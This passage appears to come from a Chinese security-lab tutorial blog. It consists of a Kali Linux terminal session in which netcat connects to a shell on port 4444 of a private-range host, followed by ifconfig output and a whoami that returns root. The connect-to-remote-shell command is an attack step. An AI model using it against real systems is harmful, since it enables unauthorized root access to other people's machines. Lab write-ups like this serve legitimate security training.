 root@Kali-Linux:~# nc -nv 172.168.1.108 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Connected to 172.168.1.108:4444.
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:84:ee:47
          inet addr:172.168.1.108  Bcast:172.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe84:ee47/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:741 errors:0 dropped:0 overruns:0 frame:0
          TX packets:577 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:92106 (89.9 KB)  TX bytes:83341 (81.3 KB)
          Interrupt:19 Base address:0x2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:332 errors:0 dropped:0 overruns:0 frame:0
          TX packets:332 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:137005 (133.7 KB)  TX bytes:137005 (133.7 KB)

whoami
root
娜璋AI安全之家
https://blog.csdn.net/Eastmount